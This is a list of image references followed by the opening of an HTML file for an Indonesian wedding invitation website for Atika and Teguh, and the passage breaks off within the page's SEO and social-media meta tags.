





==== index.html @ 95371fed "initial commit" ====
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">

	<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
	<title>Atika 💕 Teguh</title>
	<meta name="description" content="Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026">
	<meta name="robots" content="follow, noindex">
	<meta property="og:locale" content="id_ID">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Atika 💕 Teguh">
	<meta property="og:description" content="Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026">
	<meta property="og:url" content="https://invitimo2.my.id/l01/">
	<meta property="og:site_name" content="Invisimple ID - Undangan Website">
	<meta property="article:section" content="Pernikahan">
	<meta property="og:updated_time" content="2025-12-07T00:31:17+07:00">
	<meta property="og:image" content="3.jpeg">
	<meta property="og:image:secure_url" content="3.jpeg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="1200">
	<meta property="og:image:alt" content="Atika & Teguh Wedding">
	<meta property="og:image:type" content="image/jpeg">
	<meta property="article:published_time" content="2025-01-04T23:43:01+07:00">
	<meta property="article:modified_time" content="2025-12-07T00:31:17+07:00">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Atika 💕 Teguh">
	<meta name="twitter:description" content="Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026">
